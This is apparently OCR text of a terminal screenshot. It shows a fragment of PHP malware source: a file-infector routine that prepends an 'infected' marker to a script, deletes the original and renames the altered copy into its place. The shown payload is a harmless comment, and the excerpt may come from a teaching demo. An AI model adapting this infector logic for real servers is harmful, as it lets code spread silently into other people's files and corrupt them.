 vagrant@jessie: ~
vagrant@jessie: ~ 78x17
$infection = '<?php // FILE INFECTED ?>';
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
// Close both handles, and move the infected file in to place
fclose($script);
fclose($infected);
unlink("$filename");
rename("$filename.infected", $filename);
}
31,0-1 Bot